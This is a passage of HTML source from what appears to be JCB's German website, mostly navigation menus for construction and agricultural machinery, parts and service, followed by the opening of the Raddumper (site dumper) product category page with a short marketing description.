                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistik
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/behorden-und-kommunen/">Beh&#xF6;rden und kommunen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/bodengerate/">Bodenger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/konstruktion/">Konstruktion</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/landwirtschaft/">Landwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialumschlag/">Materialumschlag</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialverarbeitung/">Materialverarbeitung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/meerestechnik/">Meerestechnik</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/stromerzeugung-und-pumpen/">Stromerzeugung und pumpen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ersatzteile und Kundendienst
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Teile
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/powertrain-components/">Antriebsstrang-Komponenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/service-fluids/">Betriebsfl&#xFC;ssigkeiten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/ground-engaging-tools/">Bodeneingriffswerkzeuge</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/electrical-and-lighting-systems/">Elektro- und Beleuchtungssysteme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/filters/">Filter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/cab-and-body-parts/">Kabinen- und Geh&#xE4;useteile</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/chassis-and-undercarriage/">Unterwagen und Fahrwerk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Kundendienst
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-health-check/">JCB Maschinenzustandskontrolle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Angebote &amp; Shops
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            JCB Welt
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engagement
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/veranstaltungen/">Veranstaltungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Einblicke
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/nachricht/">Aktuelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/our-story/">Unsere Geschichte</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Wissenswertes
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/faqs/">H&#xE4;ufig gestellte Fragen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/quick-start-guides/">Kurzanleitungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Nachhaltigkeit
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/wasserstoff/">Wasserstoff</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Design-Umschalter</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Suchen</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/de-DE/suchergebnisse/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Suche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Suche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Suchbegriff eingeben</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Suchbegriff eingeben"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Bitte geben Sie einen Suchbegriff ein</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Suche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Zur Anfrage hinzufügen',
      basketOptionsIntro: 'Sonderausstattungen',
      continueBrowsingButton: 'Zurück zur Auswahl',
      viewBasketButton: 'Zur Anfrage gehen ',
      closeBasketLabel: 'Benachrichtigung schließen',
      checkoutUrl: '/de-DE/warenkorb/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Preis anfordern',
      downloadBrochureLabel: 'Broschüre der Anfrage hinzufügen'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/de-DE/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Zur&#xFC;ck zur Startseite</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/de-DE/products/" class="c-breadcrumbs__link">
                            Produkte
                        </a>
                        <a href="/de-DE/products/machines/" class="c-breadcrumbs__link">
                            Maschinen
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Raddumper
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Raddumper</h1>
                    <div class="c-page-title__text"><p>Diese neue Baureihe von JCB Raddumper mit vier Gewichtsklassen wurde sowohl mit viel Innovationsgeist als auch viel Erfahrung konzipiert. Diese Maschinen wurden genau auf Ihre Bed&uuml;rfnisse zugeschnitten: Das Betriebsgewicht, die Kippkonfiguration, der Antrieb und viele andere Merkmale sind in verschiedenen Optionen erh&auml;ltlich. Sie k&ouml;nnen sich also die genau Ihren Anforderungen entsprechende Maschine zusammenstellen.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/70981-7414647223/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/70981-7414647223/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/70981-7414647223/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/70981-7414647223/Img_1424x891" alt="A_DMP_6T-2_STAGE-V_10" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            category: 'Raddumper',
            listViewBtnText: 'Listenansicht',
            gridViewBtnText: 'Rasteransicht',
            compareToggleText: 'Vergleich',
            compareToggleHidden: false,
            exitCompareToggleText: 'Vergleich beenden',
            compareLabel: 'Vergleich',
            addToQuoteBtnTitle: 'Angebot anfordern',
